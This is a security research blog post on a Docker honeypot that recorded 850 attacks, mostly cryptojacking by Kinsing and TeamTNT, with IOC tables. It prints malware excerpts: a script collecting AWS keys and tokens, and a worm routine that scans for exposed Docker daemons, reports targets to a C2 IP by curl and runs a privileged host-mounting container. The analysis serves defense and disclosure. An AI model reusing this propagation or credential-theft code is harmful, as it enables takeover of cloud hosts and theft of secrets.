Menu

# Docker Honeypot Reveals Cryptojacking as Most Common Cloud Threat

1,252 people reacted

4

5 min. read

SHARE

By Aviv Sasson
May 27, 2021 at 12:00 PM
Category: Cloud, Unit 42
Tags: Cloud, Cryptocurrency, Docker, Docker DaemonThis post is also available in: 日本語 (Japanese)

# Executive Summary

As part of our ongoing mission to assess and monitor cloud-related threats, we've deployed several types of honeypots and monitor them periodically. In this research, we will focus on a honeypot that mimics a misconfigured Docker daemon and explore the data obtained between March and April 2021, including 33 different kinds of attacks with a total of 850 attacks. More than 75% were cryptojacking attacks, and Kinsing was the most common malware with a total of 360 attacks. We will provide insights on how frequently the instance was attacked and detail the payloads. Some malicious images were involved in those activities, so we contacted the Docker security team to disclose them. The team responded quickly to remove the images from Docker Hub.

Misconfigured Docker daemons comprise a well-known security issue. Misconfigured daemons allow remote attackers to gain full control over a Docker instance and perform operations, such as deploying new containers and even escalating to the host. In the past, we found out there were 1,400 vulnerable Docker instances over the web and identified numerous cryptojacking malware that propagates using this security issue, such as Cetus, Pro-Ocean, Graboid and Black-T.

Palo Alto Networks customers running Prisma Cloud are protected from the malware mentioned above through Prisma Cloud Compute host compliance protection, which alerts on insufficient Docker daemon configuration, and via the Runtime Protection feature.

# The Misconfiguration

Docker daemon exposes a restful API that allows users to interact with the daemon, which on default listens on a Unix socket. If remote access is required, the daemon can be configured to listen on a TCP socket. The issue is that there is no authentication or authorization mechanism by default when using a TCP socket. Anyone with access to the daemon can gain full privileges.

# The Findings

Within a period of 50 days, we witnessed 33 different types of attacks out of a total of 850 attacks, which means the honeypot was attacked approximately every 90 minutes.

The attacks were frequent and made by many different threat actors. Attackers seem to acknowledge this and, in response, design their malware to identify rival counterparts and stop them, so that they will be the only malware in the system.

The majority of attacks were for cryptojacking purposes. Some of them only included a simple miner and some included sophisticated functionalities:

- Hiding miner activity.- Stopping rival malware.
- Propagating to other machines.
- Gathering information.
- Establishing a command and control (C2) communication.

Other attacks were only for gathering information and sending it to a remote server or deploying tools, such as a distributed denial-of-service (DDoS) agent or a botnet agent.

Botnet
9.5%

Gather Information
9.5%

DDoS Agent
4.8%

Cryptojacking
76.2%

*Figure 1. Attacks payloads.*

Some attacks were more prevalent than others and, as seen in the chart below, Kinsing was the most common malware with a total of 360 attacks.Common attacks

400

300

200

100

0

Kinsing

Cetus

TeamTNT Botnet A

TeamTNT Botnet B

Miner A

*Figure 2. Top five common attacks.*

Another interesting point is that from the five most common attacks, TeamTNT is in charge of three – Cetus, TeamTNT Botnet1 and TeamTNT Botnet2.

```
######################### printing greetings ###########################
clear
echo -e " "
echo -e "                    \e[1;34;49m___________                   __________________________\033[0m"
echo -e "                    \e[1;34;49m\__    ___/___ _____    ____\__    ___/\      \__    ___/\033[0m"
echo -e "                    \e[1;34;49m  |    |_/ __ \\__  \  /     \|    |   /   |   \|    |   \033[0m"
echo -e "                    \e[1;34;49m  |    |\  ___/ / __ \|  Y Y  \    |  /    |    \    |   \033[0m"
echo -e "                    \e[1;34;49m  |____| \___  >____  /__|_|  /____|  \____|__  /____|   \033[0m"
echo -e "                    \e[1;34;49m             \/     \/      \/                \/         \033[0m"
echo -e " "
echo -e "                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ "
echo -e " "
echo -e "                    \e[1;34;49m           Now you get, what i want to give... --- '''      \033[0m"
echo " "
echo " "
```

*Figure 3. TeamTNT Botnet2 greeting.*

The botnets are two different new variants with an end goal of deploying a botnet and a malicious cryptominer. They use TeamTNT's common techniques, such as stealing AWS credentials and deploying ziggy (IRC agent).```
echo 'Account ID: '$ACCOUNT_ID > /tmp/.stolen.from.teamtnt
echo 'def region: '$DEFAULT_REGION >> /tmp/.stolen.from.teamtnt
echo 'Axx Profil: '$AXX_PROFIL >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'root aws files: '$ROOTAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt
echo 'user aws files: '$USERAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AccessKeyId: '$ACCESSKEYID >> /tmp/.stolen.from.teamtnt
echo 'SecretAccessKey: '$SECRET_AKEY >> /tmp/.stolen.from.teamtnt
echo 'Token: '$SECUR_TOKEN >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AWS Container: '$AWS_CONTAINER >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
```

*Figure 4. Stealing AWS secrets.*

One of the variants also has capabilities that allow it to propagate through misconfigured Docker instances. It scans the internet for misconfigured Docker instances and, once it finds one, it sends the vulnerable IP to a C2 server and propagates by executing a malicious image on the vulnerable instance.

```
dAPIpwn(){
range=$1
port=$2
rate=$3
rndstr=$(head /dev/urandom | tr -dc a-z | head -c 6 ; echo '')
eval "$rndstr"="'$(masscan $range -p$port --rate=$rate | awk '{print $6}'| zgrab --senders 200 --port $port --http='/v1.16/

for ipaddy in ${!rndstr}
do

TARGET=$ipaddy:$port

echo '##################################################'
curl -sLk http://45.9.148.85/input/da.php?vuln=$TARGET -o /dev/null
echo $TARGET

timeout -s SIGKILL 240 docker -H $TARGET run -d --net host --privileged --name dockgeddon -v /:/host mangletmpuser/dockgedd

done
}

while true
do
RANGE=$(curl -sLk http://45.9.148.85/input/da_range.php)".0.0.0/8"
dAPIpwn $RANGE 2375 $RATE_TO_SCAN
```

*Figure 5. Propagation mechanism.*

Unit 42 exposes TeamTNT's malicious activities time after time. We monitor their activity and find new and complex malware they create every few months.

We called the last common attack "Miner A" since we could not determine its operators. It's a simple XMRig miner that mines Monero.

# ConclusionMisconfigured Docker daemons are a well-known security issue that have been around for years, and attackers continue to take advantage. When comparing the results of our honeypot a year ago to our most recent exercise in March - April 2021, we can determine that malware that targets the cloud is getting more prevalent as attackers understand the potential of the cloud environment.

Palo Alto Networks customers running Prisma Cloud are protected from the malware mentioned above through Prisma Cloud Compute host compliance protection, which alerts on insufficient Docker daemon configuration, and via the Runtime Protection feature.

| Category | Type | Severity | Description |
|---|---|---|---|
| Docker | daemon config | critical | Configure TLS authentication for Docker daemon |

*Figure 6. Prisma Cloud host alert.*

# Indicators of Compromise

Find below the IOCs of the new malware we detected in this research.

# Container Images

We contacted the Docker security team to disclose the images and they responded quickly and removed the images from Docker Hub.

| Image Name |
|---|
| mangletmpuser/dockgeddon |
| 0xe910d9fb6c/docker-network-bridge-ipv6 |

*Table 1. Malicious images.*

# Domains/IPs

| |
|---|
| 45.9.148.85 |
| 88.218.17.151 |
| 85.214.149.236 || |
|---|
| 34.66.229.152 |
| 209.141.40.190 |
| 45.81.235.31 |
| 185.239.239.32 |
| 156.96.150.253 |
| oracle.zzhreceive.top |

*Table 2. Malicious domains/IPs.*

# Files

| File Name | Sha256 | Description |
|---|---|---|
| NM | 1a0a3b52ff90fdd37d3036ec624e1dea2e78d6509c743ba2b5b815ece2e902d7 | Campaign A - Miner |
| NM.sh | 1b52560f4705b9cbeb95526a9736b1f1b48630270a7e1f308bf9b83e2b8d93ae | Campaign A - Deployment script |
| autom.sh | a0ca0dbaa0694fd7d837005d6221adf18d88bd0598cc7de807c2ccd14e6b579d | Campaign B - Deployment script |
| trace | 6f2825856a5ae87face1c68ccb7f56f726073b8639a0897de77da25c8ecbeb19 | Campaign B - Miner |
| log_rotate.bin | 3663d7640cdb63d2f0806fe6d382dafa7f453c98bda518492efddd29c3cc0cb9 | Campaign B - Deployment script |
| luk-cpu | d54157bb703b360bb911363d9bb483a2ee00ee619d566d033a8c316f06cf26cc | Campaign B - Miner |
| kinsing | 6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b | Kinsing - Malware |
| d.sh | 981bea9cf9fbeda11088fcb9553ef5b27d09ef0fda3cbf3e7dd275b32c042976 | Kinsing - Deployment script |
| DDoS.pl | da3bc510087dbc49782dd9532de5c0a8213de077d943847969c9f8a83de5f181 | Campaign C - DDos script || | | |
|---|---|---|
| init.sh | d1967ce49110fc6e9f25e3737463316911bcac616d7232f306407604b742f1a8 | TeamTNT Botnet A - Deployment script |
| dockerd | bd94b5629f71845314b3df4f1bfa9b17e0b0292d82d33c467d3bd6e52c5f3f4b | TeamTNT Botnet A - Miner |
| TNTfeatB0RG | 9504b74906cf2c4aba515de463f20c02107a00575658e4637ac838278440d1ae | TeamTNT Botnet A - Malware |
| stock.jp | 2c40b76408d59f906f60db97ea36503bfc59aed22a154f5d564d8449c300594f | TeamTNT Botnet B - Decompressed miner |
| mod.jpg | feb0a0f5ffba9d7b7d6878a8890a6d67d3f8ef6106e4e88719a63c3351e46a06 | TeamTNT Botnet B - Decompressed miner |
| dk.sh | 7b6f7c48256a8df2041e8726c3490ccb6987e1a76fee947e148ea68eee036889 | TeamTNT Botnet B - Deployment script |
| cf.jpg | eca42c42f0909cf4e6df6bf8de35ab93ef6a3dd10d0d5e556721ec1871a9990c | TeamTNT Botnet B - miner configuration |
| [crypto].pid | a674b55c3cf007418316f6ec2e774e757cb1c802ab47f8074ea0ffcf3dcb38a1 | TeamTNT Botnet B - miner configuration |
| [crypto] | 0d95f767c5f828695761e199b6e0b9fe62ace2902221540a33d331859648e761 | TeamTNT Botnet B - Miner |
| m | bffe45488cfe6fa309b380170eefcf731d9ff96aab919975664c537ad9cd1c9a | Campaign D - Miner |
| yy.sh | 305c87e43962f08206f3f923072ba3bb2bc0fa92e89f8b2a6319cbc21ccffe9d | Campaign E - Miner |
| x.sh | 2229b73467ef06091f1b86ef5592d65ac466bcf9bb953aec59920d2d23fdc5fa | Campaign E - Deployment script |
| d | 0c6231e4c68e127a89691cc8b396027fabdce11f2dd0ca9cf5617b7981e33c9f | Campaign F - Deployment script |
| dk32 | fe98548300025a46de1e06b94252af601a215b985dad31353596af3c1813efb0 | Campaign F - Malware |
| dk86 | 0e574fd30e806fe4298b3cbccb8d1089454f42f52892f87554325cb352646049 | Campaign F - Malware |